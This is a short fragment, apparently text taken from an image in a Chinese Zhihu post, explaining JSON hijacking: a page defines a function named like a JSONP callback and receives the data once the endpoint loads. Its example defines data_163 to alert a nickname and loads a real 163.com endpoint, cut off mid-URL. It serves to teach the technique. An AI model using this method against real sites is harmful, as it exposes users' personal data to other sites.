 典型的JSON 劫持就是我们上面的第二部分代码
通过定义一个跟JSON接口中callback参数值
相同的函数来接受JSON接口的数据
它其实就是JSON接口数据加载成功后的callback函数
JSON Hijacking
JSON 劫持攻击
<script>
function data_163(v){
alert(v.nickname);
}
</script>
<script src="http://comment.money.163.com/reply/check.jsp?time=
知乎 @破壳野生喵